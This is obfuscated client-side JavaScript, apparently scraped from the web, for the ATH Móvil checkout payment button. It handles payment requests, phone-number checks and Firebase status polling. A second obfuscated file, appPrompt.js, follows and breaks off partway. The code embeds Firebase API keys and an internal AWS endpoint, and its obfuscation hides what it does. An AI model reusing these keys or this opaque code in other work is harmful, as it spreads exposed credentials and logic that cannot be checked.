publicATHM,divButtonATHMBP,athmModal,msg,flowResponse,flowFB,statusFirebase,responseServiceATHM,statusRead='',url,ui_context,firebaseConfig,env,realtimeDB,DivStatus,timerFocus,localEcommerceId,localAuthToken,htmlModules,appPrompt,processingFlag=![],timeout,timeoutTimer,findPaymentInterval;function _0x36cb(_0x505a73,_0x5249ce){const _0x2d80db=_0x2d80();return _0x36cb=function(_0x36cb79,_0x165c7f){_0x36cb79=_0x36cb79-0x156;let _0x1a6344=_0x2d80db[_0x36cb79];return _0x1a6344;},_0x36cb(_0x505a73,_0x5249ce);}function setEnviroment(){const _0x51b473=_0x1f5570;try{localStorage[_0x51b473(0x1a5)](_0x51b473(0x1d7),ATHM_Checkout[_0x51b473(0x19a)]),ATHM_Checkout['env']===_0x51b473(0x168)&&include(_0x51b473(0x1c6)),ATHM_Checkout[_0x51b473(0x19a)]==='certification'&&include(_0x51b473(0x172)),ATHM_Checkout['env']===_0x51b473(0x17e)&&include(_0x51b473(0x17b));}catch{}}function getEnviroment(){const _0x3f4e02=_0x1f5570;env=localStorage[_0x3f4e02(0x1bf)](_0x3f4e02(0x1d7)),env===_0x3f4e02(0x168)&&(url='https://pq6flqbs01-vpce-04edaf73e4e83adea.execute-api.us-east-1.amazonaws.com',ui_context='/api/',firebaseConfig={'apiKey':_0x3f4e02(0x16c),'authDomain':_0x3f4e02(0x171),'databaseURL':_0x3f4e02(0x1c3),'projectId':_0x3f4e02(0x1d4),'storageBucket':_0x3f4e02(0x1cd),'messagingSenderId':_0x3f4e02(0x182),'appId':_0x3f4e02(0x194),'measurementId':_0x3f4e02(0x18b)}),env===_0x3f4e02(0x18e)&&(url=_0x3f4e02(0x1de),ui_context=_0x3f4e02(0x1d5),firebaseConfig={'apiKey':'AIzaSyD424UaiZ1Mg8dK_wMaO7lVLT4jWOyMinY','authDomain':'athm-qa.firebaseapp.com','databaseURL':_0x3f4e02(0x1c3),'projectId':_0x3f4e02(0x1d4),'storageBucket':_0x3f4e02(0x1cd),'messagingSenderId':_0x3f4e02(0x182),'appId':_0x3f4e02(0x194),'measurementId':_0x3f4e02(0x18b)}),env===_0x3f4e02(0x17e)&&(url=_0x3f4e02(0x169),ui_context='/api/',firebaseConfig={'apiKey':_0x3f4e02(0x1af),'authDomain':_0x3f4e02(0x1c8),'databaseURL':_0x3f4e02(0x175),'projectId':_0x3f4e02(0x160),'storageBucket':_0x3f4e02(0x156),'messagingSenderId':_0x3f4e02(0x15a),'appId':'1:750216592175:web:eaae2465a4614b7642bfda','measurementId':_0x3f4e02(0x184)});}function importModules(){const _0x52c08a=_0x1f5570;let _0x22803c=url+ui_context+_0x52c08a(0x173);import(_0x22803c)[_0x52c08a(0x195)](_0x2f65c6=>{htmlModules=_0x2f65c6;})[_0x52c08a(0x1db)](_0x240d5d=>{const _0x4e8e09=_0x52c08a;console['error'](_0x4e8e09(0x16f)+_0x240d5d);});let _0x3e001d=url+ui_context+'modal/js/appPrompt.js';import(_0x3e001d)[_0x52c08a(0x195)](_0x45bbd0=>{appPrompt=_0x45bbd0;})['catch'](_0x51d55c=>{console['error']('Error\x20loading\x20htmlModule'+_0x51d55c);});}function initConfigFirebase(){const _0x13e459=_0x1f5570;let _0x2be73b=_0x13e459(0x165);import(_0x2be73b)[_0x13e459(0x195)](_0x196de9=>{const _0x42d4e4=_0x13e459;getEnviroment(),_0x196de9['initializeApp'](firebaseConfig);let _0x267b97=_0x42d4e4(0x16b);import(_0x267b97)[_0x42d4e4(0x195)](_0x3fb74d=>{const _0x12fc5f=_0x42d4e4;moduleFirebaseRealtimeDB=_0x3fb74d,realtimeDB=moduleFirebaseRealtimeDB[_0x12fc5f(0x191)]();})[_0x42d4e4(0x1db)](_0x1477da=>{const _0x502f98=_0x42d4e4;console[_0x502f98(0x193)](_0x1477da);});})[_0x13e459(0x1db)](_0x51bb55=>{const _0x477e5b=_0x13e459;console[_0x477e5b(0x193)](_0x51bb55);});}function include(_0x3ac5fb){const _0x17d118=_0x1f5570,_0x45b61d=document['createElement'](_0x17d118(0x1ce));_0x45b61d[_0x17d118(0x16e)]=_0x3ac5fb,_0x45b61d['crossorigin']=_0x17d118(0x19e),_0x45b61d['referrerpolicy']=_0x17d118(0x1a7),document['body'][_0x17d118(0x16d)](_0x45b61d);}function getStyles(){const _0x5ba860=_0x1f5570;getEnviroment();let _0xda032=document[_0x5ba860(0x197)](_0x5ba860(0x18f))[0x0],_0xf5c03b=document[_0x5ba860(0x1cf)](_0x5ba860(0x189));_0xf5c03b[_0x5ba860(0x1d9)]='stylesheet',_0xf5c03b[_0x5ba860(0x1ac)]='text/css',_0xf5c03b[_0x5ba860(0x161)]=url+ui_context+'modal/css/style.css',_0xf5c03b[_0x5ba860(0x17c)]='*',_0xf5c03b[_0x5ba860(0x16a)]=_0x5ba860(0x1a7),_0xda032[_0x5ba860(0x16d)](_0xf5c03b);}function validateATHMCheckout(){const _0x30efbd=_0x1f5570;try{publicATHM=ATHM_Checkout[_0x30efbd(0x19f)];let _0x37bdad=typeof ATHM_Checkout==='undefined';if(!_0x37bdad)Object['freeze'](ATHM_Checkout);else{}}catch{}}function createDivButtonPayment(){const _0x2a42d2=_0x1f5570;divButtonATHMBP=document['getElementById'](_0x2a42d2(0x17a));if(divButtonATHMBP)divButtonATHMBP['innerHTML']=_0x2a42d2(0x1e1)+'\x20\x20\x20<div\x20id=\x22buttonATHMBP\x22\x20type=\x22button\x22\x20onclick=\x22sendATHMPayment()\x22\x20class=\x22athm-principal-button\x22></div>'+_0x2a42d2(0x1e4)+_0x2a42d2(0x1b0)+'</div>'+'',athmModal=document[_0x2a42d2(0x159)](_0x2a42d2(0x18a)),DivStatus=document[_0x2a42d2(0x159)](_0x2a42d2(0x1e5));else{}}function inputPhoneNumberListener(){const _0x31091a=_0x1f5570;let _0x317c02=document[_0x31091a(0x159)](_0x31091a(0x15e));if(_0x317c02){const _0x51070f=_0x1b24d8=>({target:{value:_0x4e241f}})=>{const _0x4a733c=_0x31091a;if(_0x4e241f[_0x4a733c(0x1b5)]>0xa){let _0x45010d=_0x4e241f[_0x4a733c(0x1a3)](0x0,0xa);document[_0x4a733c(0x159)](_0x4a733c(0x15e))[_0x4a733c(0x1d0)]=_0x45010d,document[_0x4a733c(0x159)](_0x4a733c(0x1c0))[_0x4a733c(0x1bc)]='';}else _0x4e241f['length']===0xa?document[_0x4a733c(0x159)](_0x4a733c(0x1c0))['innerHTML']='':document[_0x4a733c(0x159)](_0x4a733c(0x1c0))[_0x4a733c(0x1bc)]=_0x4a733c(0x1ca);};document[_0x31091a(0x1c9)]('#usernameATHM')['addEventListener'](_0x31091a(0x1d3),_0x51070f(_0x31091a(0x1d3)));}else{}}function validatePhoneNumberScreen(){const _0xf228d1=_0x1f5570;let _0x48c56f=document[_0xf228d1(0x159)](_0xf228d1(0x1d1));if(_0x48c56f)_0x48c56f[_0xf228d1(0x1b8)][_0xf228d1(0x163)]=_0xf228d1(0x1c2);else{}}async function validatePhoneATHM(){const _0x438b6c=_0x1f5570;document[_0x438b6c(0x159)](_0x438b6c(0x1c0))['innerHTML']='';const _0x56a7d6={'ecommerceId':localEcommerceId,'phoneNumber':document['getElementById']('usernameATHM')[_0x438b6c(0x1d0)]};Object[_0x438b6c(0x1ba)](_0x56a7d6);let _0x109996=_0x56a7d6[_0x438b6c(0x15f)];if(_0x109996[_0x438b6c(0x1b5)]===0xa){if(await updatePhoneATHM(_0x56a7d6)){let _0x61e9e2=htmlModules[_0x438b6c(0x1d8)];athmModal['innerHTML']=_0x61e9e2,appPrompt['promptMobileBrowser']();}}else document['getElementById'](_0x438b6c(0x1c0))[_0x438b6c(0x1bc)]=_0x438b6c(0x1ca);}function openModal(){const _0x34bfef=_0x1f5570;athmModal[_0x34bfef(0x1b8)][_0x34bfef(0x1b2)]='block';}function _0x2d80(){const _0x5255ee=['Es\x20requerido\x20el\x20número\x20de\x20teléfono\x20(10\x20dígitos)','CONFIRM','/api/business-transaction/ecommerce/business/cancel','athm-qa.appspot.com','script','createElement','value','loaderATHM','disabled','input','athm-qa','/api/','#f57c00','ATHMEnviroment','htmlWaitingAppPayment','rel','borderColor','catch','spanATHM','lightgrey','https://certpayments.athmovil.com','htmlErrorPayment','undefined','<div\x20style=\x22width:\x20150px\x22>','Bearer\x20','Error\x20de\x20comunicación\x20con\x20el\x20servidor\x20','</div>','DivStatus','EXPIRED','btnCancelATHM','athm-prod.appspot.com','addEventListener','success','getElementById','750216592175','val','timeout','payment','usernameATHM','phoneNumber','athm-prod','href','block','visibility','btnUsernameATHM','https://www.gstatic.com/firebasejs/9.21.0/firebase-app.js','14xGAxFU','3835335VgAdjm','development','https://payments.athmovil.com','referrerpolicy','https://www.gstatic.com/firebasejs/9.21.0/firebase-database.js','AIzaSyD424UaiZ1Mg8dK_wMaO7lVLT4jWOyMinY','appendChild','src','Error\x20loading\x20htmlModule','347370QGeDWu','athm-qa.firebaseapp.com','https://certpayments.athmovil.com/api/js/crypto-js.min.js','modal/js/htmlModule.js','stringify','https://athm-prod.firebaseio.com','message','6789180JzWoBG','DOMContentLoaded','status','ATHMovil_Checkout_Button_payment','https://payments.athmovil.com/api/js/crypto-js.min.js','crossorigin','3272052FUqhvJ','production','json','mozvisibilitychange','application/json','429678398104','Focus\x20not\x20support','G-NF3LE6SWPB','msHidden','webkitHidden','finalized','ecommerce\x20ID\x20','link','athmOpenModal','G-RJ0KXKXBS6','errorcode','data','certification','HEAD','Algo\x20salió\x20mal!\x20(ex.\x20auth\x2003)','getDatabase','visibilitychange','error','1:429678398104:web:beb88eab78347bcb099eed','then','none','getElementsByTagName','mozHidden','547452WJhiJd','env','body','msVisibilityState','log','anonymous','publicToken','htmlAuthorizationProcessing','promptMobileBrowser','backgroundColor','substring','msvisibilitychange','setItem','POST','no-referrer','/api/business-transaction/ecommerce/business/findPayment','212188mNxuCC','/api/business-transaction/ecommerce/payment','ecommerceId','type','visible','isInteger','AIzaSyBf_t7ZlCakuRhoZbZz_tugOi8ty42wpEM','<div\x20id=\x22athmOpenModal\x22\x20class=\x22athm-modal-principal\x22>','ecommerceStatus','display','application/json;\x20charset=UTF-8','onValue','length','Algo\x20salió\x20mal!\x20(ex.\x20auth\x2002)','visibilityState','style','Algo\x20salió\x20mal!\x20(ex.\x20auth\x2001)','freeze','/FRB_E_COMMERCE_TRANSACTION/','innerHTML','65WEmLeS','254499yalzvm','getItem','errorMSGATHMText','BTRA_0018','hidden','https://athm-qa.firebaseio.com','Algo\x20salió\x20mal!\x20(ex.)','htmlPhoneNumber','https://pq6flqbs01-vpce-04edaf73e4e83adea.execute-api.us-east-1.amazonaws.com/api/js/crypto-js.min.js','64ngmZkN','athm-prod.firebaseapp.com','querySelector'];_0x2d80=function(){return _0x5255ee;};return _0x2d80();}function closeModal(){const _0x23fb42=_0x1f5570;let _0x313548=athmModal[_0x23fb42(0x1b8)]['display'];if(_0x313548===_0x23fb42(0x162))athmModal[_0x23fb42(0x1b8)][_0x23fb42(0x1b2)]=_0x23fb42(0x196),document[_0x23fb42(0x159)]('buttonATHMBP')[_0x23fb42(0x1d2)]=![];else{}initAgain();}function startFocused(){timerFocus=setInterval(function(){const _0x2a19b1=_0x36cb;var _0x14ddf1,_0x5ead3d,_0xaed01c;if(typeof document[_0x2a19b1(0x1c2)]!==_0x2a19b1(0x1e0))_0x14ddf1=_0x2a19b1(0x1c2),_0xaed01c=_0x2a19b1(0x192),_0x5ead3d=_0x2a19b1(0x1b7);else{if(typeof document[_0x2a19b1(0x198)]!=='undefined')_0x14ddf1='mozHidden',_0xaed01c=_0x2a19b1(0x180),_0x5ead3d='mozVisibilityState';else{if(typeof document['msHidden']!==_0x2a19b1(0x1e0))_0x14ddf1=_0x2a19b1(0x185),_0xaed01c=_0x2a19b1(0x1a4),_0x5ead3d=_0x2a19b1(0x19c);else typeof document[_0x2a19b1(0x186)]!=='undefined'&&(_0x14ddf1=_0x2a19b1(0x186),_0xaed01c='webkitvisibilitychange',_0x5ead3d='webkitVisibilityState');}}typeof document[_0x2a19b1(0x157)]==='undefined'||typeof _0x14ddf1===_0x2a19b1(0x1e0)?console[_0x2a19b1(0x19d)](_0x2a19b1(0x183)):document[_0x2a19b1(0x157)](_0xaed01c,function(){const _0x136b48=_0x2a19b1;switch(document[_0x5ead3d]){case _0x136b48(0x1ad):getFirebaseRecordAndStopInterval();break;case'hidden':break;}},![]);if(document[_0x5ead3d]===_0x2a19b1(0x1ad))getFirebaseRecordAndStopInterval();else{}},0x3e8);}function initFirebase(){const _0x40c87f=_0x1f5570;moduleFirebaseRealtimeDB[_0x40c87f(0x1b4)](moduleFirebaseRealtimeDB['ref'](realtimeDB,_0x40c87f(0x1bb)+localEcommerceId),_0xd5ab2a=>{const _0xdf227c=_0x40c87f;let _0x2a68d8=_0xd5ab2a[_0xdf227c(0x15b)]();_0x2a68d8!==null&&(statusFirebase=_0x2a68d8[_0xdf227c(0x179)],statusFirebase!==statusRead&&flowResponse!==_0xdf227c(0x187)&&validateStatusFirebase(statusFirebase));},{'onlyOnce':![]});}function getFirebaseRecordAndStopInterval(){clearInterval(timerFocus),fetchFirebaseRecord();}async function fetchFirebaseRecord(){const _0x400bef=_0x1f5570;if(localEcommerceId){let _0x523cdd=await fetch(firebaseConfig['databaseURL']+_0x400bef(0x1bb)+localEcommerceId+'.json'),_0x6037f8=await _0x523cdd[_0x400bef(0x17f)]();validateStatusFirebase(_0x6037f8['status']);}}async function validateStatusFirebase(_0x6d893e){const _0x145c48=_0x1f5570;if(!processingFlag){statusRead=_0x6d893e;if(_0x6d893e===_0x145c48(0x1cb))processingFlag=!![],clearInterval(timerFocus),authorizationATHM();else{if(_0x6d893e==='CANCEL')processingFlag=!![],clearInterval(timerFocus),cancelATHM(),flowResponse='finalized',closeModal();else{if(_0x6d893e===_0x145c48(0x1e6))processingFlag=!![],clearInterval(timerFocus),expiredATHM(),flowResponse=_0x145c48(0x187),closeModal();else{}}}}}function sendATHMPayment(){const _0x266830=_0x1f5570;getEnviroment(),openModal(),athmModal['innerHTML']=htmlModules['htmlAuthorizationSendPayment'],flowResponse=_0x266830(0x15d),document[_0x266830(0x159)]('buttonATHMBP')['disabled']=!![],fetch(url+_0x266830(0x1aa),{'method':'POST','body':JSON[_0x266830(0x174)](ATHM_Checkout),'headers':{'Content-type':_0x266830(0x1b3),'Accept':'application/json','Accept-Language':'es'}})['then'](_0x4d11bb=>_0x4d11bb[_0x266830(0x17f)]())['then'](_0xd6fa43=>{const _0x4ae400=_0x266830;if(_0xd6fa43[_0x4ae400(0x179)]!==_0x4ae400(0x158))flowResponse=_0x4ae400(0x187),flowFB='finalized',athmModal['innerHTML']=htmlModules[_0x4ae400(0x1df)](_0xd6fa43[_0x4ae400(0x176)]),document[_0x4ae400(0x19b)][_0x4ae400(0x16d)](athmModal);else{localEcommerceId=_0xd6fa43[_0x4ae400(0x18d)][_0x4ae400(0x1ab)],localAuthToken=_0xd6fa43[_0x4ae400(0x18d)]['auth_token'],console[_0x4ae400(0x19d)](_0x4ae400(0x188)+localEcommerceId),processingFlag=![],Object[_0x4ae400(0x1ba)](localEcommerceId),Object['freeze'](localAuthToken),initFirebase();if(ATHM_Checkout[_0x4ae400(0x15f)]){let _0x227930=htmlModules['htmlWaitingAppPayment'];athmModal[_0x4ae400(0x1bc)]=_0x227930,appPrompt[_0x4ae400(0x1a1)]();}else athmModal['innerHTML']=htmlModules[_0x4ae400(0x1c5)];timeoutTimer=setInterval(function(){const _0x24bb49=_0x4ae400;athmModal[_0x24bb49(0x1b8)][_0x24bb49(0x1b2)]==='block'&&cancelPaymentATHM(),clearInterval(timeoutTimer);},timeout),findPaymentInterval=setInterval(function(){const _0x5d0f9b=_0x4ae400;let _0x1b702c=findPaymentATHM();_0x1b702c[_0x5d0f9b(0x195)](_0xd7cd6=>{const _0x11c5b2=_0x5d0f9b;_0xd7cd6[_0x11c5b2(0x1b1)]!=='OPEN'&&validateStatusFirebase(_0xd7cd6[_0x11c5b2(0x1b1)]);});},0x7530);}})['catch'](_0x296780=>{const _0x4463aa=_0x266830;msg=_0x4463aa(0x1e3)+_0x296780,flowResponse=_0x4463aa(0x187),flowFB=_0x4463aa(0x187),athmModal['innerHTML']=htmlModules['htmlErrorPayment'](msg),document[_0x4463aa(0x19b)]['appendChild'](athmModal);});}async function authorization(){const _0x5a816b=_0x1f5570;return athmModal['innerHTML']=htmlModules[_0x5a816b(0x1a0)],document[_0x5a816b(0x19b)][_0x5a816b(0x16d)](athmModal),Object['freeze'](localAuthToken),await fetch(url+'/api/business-transaction/ecommerce/authorization',{'method':_0x5a816b(0x1a6),'headers':{'Content-type':_0x5a816b(0x1b3),'Accept':_0x5a816b(0x181),'Accept-Language':'es','Authorization':_0x5a816b(0x1e2)+localAuthToken}})[_0x5a816b(0x195)](_0x55431e=>_0x55431e[_0x5a816b(0x17f)]())[_0x5a816b(0x195)](_0x14045a=>{const _0x1a3a12=_0x5a816b;_0x14045a[_0x1a3a12(0x179)]!==_0x1a3a12(0x158)?_0x14045a[_0x1a3a12(0x179)]?(responseServiceATHM=_0x14045a,msg=_0x1a3a12(0x1b9),athmModal[_0x1a3a12(0x1bc)]=htmlModules[_0x1a3a12(0x1df)](msg)):(responseServiceATHM={},msg=_0x1a3a12(0x1b6),athmModal[_0x1a3a12(0x1bc)]=htmlModules['htmlErrorPayment'](msg)):(responseServiceATHM=_0x14045a,flowResponse=_0x1a3a12(0x187),flowFB=_0x1a3a12(0x187),closeModal());})[_0x5a816b(0x1db)](_0x5d893e=>{const _0x16e417=_0x5a816b;msg=_0x16e417(0x190),athmModal[_0x16e417(0x1bc)]=htmlModules['htmlErrorPayment'](msg);}),new Promise(_0x220d84=>{_0x220d84(responseServiceATHM);});}async function updatePhoneATHM(_0x1d7121){const _0x357c04=_0x1f5570;getEnviroment();let _0x31e678=![];return document[_0x357c04(0x159)](_0x357c04(0x1d1))[_0x357c04(0x1b8)][_0x357c04(0x163)]=_0x357c04(0x1ad),document['getElementById'](_0x357c04(0x1dc))['style'][_0x357c04(0x163)]='hidden',document[_0x357c04(0x159)](_0x357c04(0x15e))[_0x357c04(0x1d2)]=!![],document[_0x357c04(0x159)](_0x357c04(0x164))['disabled']=!![],document[_0x357c04(0x159)]('btnUsernameATHM')['style'][_0x357c04(0x1a2)]=_0x357c04(0x1dd),document['getElementById']('btnUsernameATHM')['style']['borderColor']=_0x357c04(0x1dd),await fetch(url+ui_context+'business-transaction/ecommerce/business/updatePhoneNumber',{'method':'PUT','body':JSON[_0x357c04(0x174)](_0x1d7121),'headers':{'Content-type':_0x357c04(0x1b3),'Accept':_0x357c04(0x181),'Accept-Language':'es'}})[_0x357c04(0x195)](_0x575d2c=>_0x575d2c['json']())['then'](_0x3a9e52=>{const _0x12ff6f=_0x357c04;_0x3a9e52[_0x12ff6f(0x179)]!==_0x12ff6f(0x158)?(_0x3a9e52[_0x12ff6f(0x18c)]===_0x12ff6f(0x1c1)?document[_0x12ff6f(0x159)](_0x12ff6f(0x1c0))[_0x12ff6f(0x1bc)]='Algo\x20salió\x20mal!\x20(BTRA_0018)':document[_0x12ff6f(0x159)](_0x12ff6f(0x1c0))['innerHTML']=_0x3a9e52['message'],document[_0x12ff6f(0x159)](_0x12ff6f(0x1d1))['style'][_0x12ff6f(0x163)]='hidden',document[_0x12ff6f(0x159)]('spanATHM')['style']['visibility']=_0x12ff6f(0x1ad),document[_0x12ff6f(0x159)]('usernameATHM')[_0x12ff6f(0x1d2)]=![],document[_0x12ff6f(0x159)](_0x12ff6f(0x164))[_0x12ff6f(0x1d2)]=![],document[_0x12ff6f(0x159)]('btnUsernameATHM')[_0x12ff6f(0x1b8)][_0x12ff6f(0x1a2)]=_0x12ff6f(0x1d6),document[_0x12ff6f(0x159)](_0x12ff6f(0x164))[_0x12ff6f(0x1b8)][_0x12ff6f(0x1da)]=_0x12ff6f(0x1d6)):_0x31e678=!![];})[_0x357c04(0x1db)](_0x4b5eed=>{const _0x124693=_0x357c04;document[_0x124693(0x159)]('errorMSGATHMText')['innerHTML']=_0x124693(0x1c4),document[_0x124693(0x159)](_0x124693(0x1d1))[_0x124693(0x1b8)][_0x124693(0x163)]='hidden',document[_0x124693(0x159)](_0x124693(0x1dc))[_0x124693(0x1b8)][_0x124693(0x163)]=_0x124693(0x1ad),document[_0x124693(0x159)](_0x124693(0x15e))[_0x124693(0x1d2)]=![],document[_0x124693(0x159)](_0x124693(0x164))['disabled']=![],document[_0x124693(0x159)](_0x124693(0x164))[_0x124693(0x1b8)][_0x124693(0x1a2)]=_0x124693(0x1d6),document[_0x124693(0x159)](_0x124693(0x164))['style'][_0x124693(0x1da)]=_0x124693(0x1d6);}),_0x31e678;}async function findPaymentATHM(){const _0x50ef54=_0x1f5570,_0x4e5864={'ecommerceId':localEcommerceId,'publicToken':publicATHM};return Object[_0x50ef54(0x1ba)](_0x4e5864),await fetch(url+_0x50ef54(0x1a8),{'method':_0x50ef54(0x1a6),'body':JSON['stringify'](_0x4e5864),'headers':{'Content-type':_0x50ef54(0x1b3),'Accept':_0x50ef54(0x181),'Accept-Language':'es'}})[_0x50ef54(0x195)](_0x2f5925=>_0x2f5925[_0x50ef54(0x17f)]())['then'](_0x262069=>{const _0x66352b=_0x50ef54;_0x262069['status']!==_0x66352b(0x158)?msg=_0x262069[_0x66352b(0x176)]:responseServiceATHM=_0x262069[_0x66352b(0x18d)];})['catch'](_0x5daf91=>{}),new Promise(_0x2f2502=>{responseServiceATHM?_0x2f2502(responseServiceATHM):_0x2f2502({});});}function cancelPaymentATHM(){const _0x47796c=_0x1f5570;document['getElementById'](_0x47796c(0x1d1))[_0x47796c(0x1b8)][_0x47796c(0x163)]=_0x47796c(0x1ad),document[_0x47796c(0x159)](_0x47796c(0x1e7))[_0x47796c(0x1d2)]=!![],document['getElementById']('btnCancelATHM')[_0x47796c(0x1b8)][_0x47796c(0x1a2)]=_0x47796c(0x1dd),document[_0x47796c(0x159)](_0x47796c(0x1e7))[_0x47796c(0x1b8)][_0x47796c(0x1da)]=_0x47796c(0x1dd);const _0x346cde={'ecommerceId':localEcommerceId,'publicToken':publicATHM};Object['freeze'](_0x346cde),fetch(url+_0x47796c(0x1cc),{'method':_0x47796c(0x1a6),'body':JSON[_0x47796c(0x174)](_0x346cde),'headers':{'Content-type':_0x47796c(0x1b3),'Accept':_0x47796c(0x181),'Accept-Language':'es'}})[_0x47796c(0x195)](_0x118e0c=>_0x118e0c[_0x47796c(0x17f)]())[_0x47796c(0x195)](_0x5e615f=>{const _0x151a67=_0x47796c;_0x5e615f[_0x151a67(0x179)]!==_0x151a67(0x158)?(flowResponse='finalized',flowFB=_0x151a67(0x187),closeModal()):(cancelATHM(),closeModal());})[_0x47796c(0x1db)](_0x58c4e9=>{const _0x1ea3c0=_0x47796c;msg='Algo\x20salió\x20mal!\x20(ex.\x20cancel)',athmModal[_0x1ea3c0(0x1bc)]=htmlModules[_0x1ea3c0(0x1df)](msg),document[_0x1ea3c0(0x19b)]['appendChild'](athmModal);});}function setTimeoutTimerValue(){const _0x4676b2=_0x1f5570;Number[_0x4676b2(0x1ae)](ATHM_Checkout[_0x4676b2(0x15c)])&&ATHM_Checkout[_0x4676b2(0x15c)]>=0x78&&ATHM_Checkout[_0x4676b2(0x15c)]<=0x258?timeout=ATHM_Checkout['timeout']*0x3e8:timeout=0x927c0;}

--- FILE ---
content_type: application/javascript
request_url: https://payments.athmovil.com/api/modal/js/appPrompt.js
body_size: 13355
content:
function _0x52cf(_0x574e3a,_0x374096){var _0x24cae8=_0x3193();return _0x52cf=function(_0x3193a2,_0x52cfbe){_0x3193a2=_0x3193a2-(0x23*-0x11b+-0xff8+0x3846);var _0xd055de=_0x24cae8[_0x3193a2];return _0xd055de;},_0x52cf(_0x574e3a,_0x374096);}(function(_0x537b3c,_0x4f9d26){function _0x299c8e(_0x1cc7b3,_0x753e79,_0x18476e,_0x1cedfc,_0x3749f3){return _0x52cf(_0x753e79-0x2ba,_0x1cc7b3);}var _0x3fcdf9=_0x537b3c();function _0x379557(_0x3bf5ff,_0x8bb5e3,_0x2d8c5d,_0x45e74b,_0x42f670){return _0x52cf(_0x8bb5e3-0x2e5,_0x42f670);}function _0xb55246(_0x2e356f,_0x5dc55e,_0x25b74a,_0x4cebf0,_0x4fd5e5){return _0x52cf(_0x4cebf0- -0x3c6,_0x2e356f);}function _0x38c2c3(_0x473908,_0x27a4aa,_0x30d454,_0x295fea,_0x264ca6){return _0x52cf(_0x473908- -0x141,_0x27a4aa);}function _0xa4bd6c(_0x1c2945,_0x16c8c1,_0x23c89f,_0x19d89e,_0x4555f4){return _0x52cf(_0x23c89f-0x2f9,_0x19d89e);}while(!![]){try{var _0x1dccb4=parseInt(_0x38c2c3(0x67,0x83,0xc0,0x9e,0xd0))/(-0x13*-0xe2+-0x1ae3+0xa1e)*(parseInt(_0x38c2c3(0xc8,0xc2,0xeb,0xde,0xde))/(0x218d+-0x1db2+-0x3d9))+parseInt(_0xa4bd6c(0x511,0x541,0x50f,0x553,0x52e))/(-0x770+-0x1a*0x3b+0x47b*0x3)+parseInt(_0xa4bd6c(0x4a5,0x550,0x4ef,0x4b2,0x4f9))/(-0x135b*0x1+-0x1864+0x1*0x2bc3)*(-parseInt(_0x379557(0x558,0x525,0x57a,0x58c,0x4cd))/(-0x1*-0x24d6+0x20d8+-0x45a9))+parseInt(_0x379557(0x485,0x4b8,0x490,0x4a8,0x451))/(-0x260f+-0x1dd8+0x43ed)*(-parseInt(_0x38c2c3(0xa8,0xf2,0x3d,0x67,0x48))/(-0x95+0x1adb+0x1a3f*-0x1))+-parseInt(_0xb55246(-0x208,-0x1f2,-0x282,-0x21f,-0x1d6))/(0x143*0x1d+-0x2117+-0x378)*(parseInt(_0x299c8e(0x53d,0x4e7,0x536,0x527,0x4ff))/(-0xbd*-0xa+0x20ef+0x2848*-0x1))+-parseInt(_0xa4bd6c(0x484,0x528,0x4e4,0x542,0x54f))/(-0x14cd+-0x232d*-0x1+-0xe56)+-parseInt(_0x379557(0x517,0x51c,0x566,0x4b2,0x50d))/(0x2*0xaeb+-0x1620+0x55)*(-parseInt(_0xa4bd6c(0x490,0x463,0x4ca,0x50f,0x465))/(-0x53f+-0x5*-0x61a+-0x1*0x1937));if(_0x1dccb4===_0x4f9d26)break;else _0x3fcdf9['push'](_0x3fcdf9['shift']());}catch(_0x375c21){_0x3fcdf9['push'](_0x3fcdf9['shift']());}}}(_0x3193,0x52ef6+0xc31a2*-0x1+-0x1*-0x10b169));var _0x24cae8=(function(){var _0x2e3067={'UBNrw':function(_0x3a2d7e,_0x2a5457){return _0x3a2d7e(_0x2a5457);},'rSTvd':function(_0x368484,_0x442a23){return _0x368484+_0x442a23;},'FCHIQ':_0x430e59(0x4bd,0x4e3,0x555,0x4dc,0x4f6)+_0x1d30c9(0x10c,0x98,0xb7,0x11f,0xcf)+_0x528173(0x5ea,0x5a5,0x60e,0x644,0x5d0)+_0x528173(0x5ad,0x544,0x5a8,0x606,0x5de),'muCUO':_0x430e59(0x4c6,0x4b4,0x484,0x485,0x4d2)+_0x1d30c9(0x179,0x180,0x11e,0xf0,0xc3)+_0x1d30c9(0x109,0x86,0xd6,0xc7,0x13c)+_0x2fc663(0xfc,0xf7,0x126,0x168,0x10c)+_0x528173(0x53e,0x527,0x537,0x59d,0x56c)+_0x1d30c9(0x151,0x13c,0x15a,0x13e,0x1a3)+'\x20)','rLFEU':function(_0x30fc7b){return _0x30fc7b();},'rVhYj':_0x2fc663(0x18a,0x13a,0x13d,0x14f,0x1a0)+_0x4cf606(0x394,0x406,0x3f9,0x401,0x3e9)+'5','TAYAO':function(_0x1cb9d5,_0xc0b039){return _0x1cb9d5!==_0xc0b039;},'aFghh':_0x1d30c9(0x164,0x141,0x13e,0x158,0x17a),'vhwpm':_0x528173(0x5c5,0x5e3,0x5a2,0x56e,0x60c),'XRDkL':_0x4cf606(0x401,0x3ff,0x3d3,0x3ec,0x3d4),'UeVnm':_0x4cf606(0x480,0x3d7,0x44b,0x437,0x42b),'jZVKE':_0x2fc663(0x1d2,0x199,0x16a,0x13c,0x152),'tFGxd':_0x2fc663(0xbe,0xe0,0xe5,0xe7,0xf9)},_0x2996d2=!![];function _0x528173(_0xc97b93,_0x5c1a56,_0x524ea2,_0x225b1c,_0x271517){return _0x52cf(_0xc97b93-0x384,_0x225b1c);}function _0x1d30c9(_0x14601a,_0x2ef937,_0x1f4110,_0x21eaea,_0x3d4789){return _0x52cf(_0x1f4110- -0x108,_0x2ef937);}function _0x2fc663(_0x138c43,_0x12eff8,_0xa67fbf,_0x445900,_0x365969){return _0x52cf(_0xa67fbf- -0x105,_0x138c43);}function _0x4cf606(_0x2d6064,_0x3ffaa2,_0x598be9,_0x210d7f,_0x3b2b36){return _0x52cf(_0x210d7f-0x235,_0x3b2b36);}function _0x430e59(_0x24a379,_0x3164cb,_0x4dc704,_0x26ee49,_0x1c8234){return _0x52cf(_0x1c8234-0x2eb,_0x24a379);}return function(_0xc37aad,_0x19897e){var _0x409b46={'uctZs':_0x2e3067[_0x2f0365(0x5e7,0x5d7,0x593,0x5bf,0x554)],'IsShp':function(_0x5b8219,_0x5a801e){function _0x2ffd42(_0x55b733,_0x35b5d7,_0x572ea8,_0x56f112,_0x4c2e19){return _0x2f0365(_0x55b733-0x29,_0x35b5d7,_0x56f112- -0x183,_0x56f112-0x13f,_0x4c2e19-0x110);}return 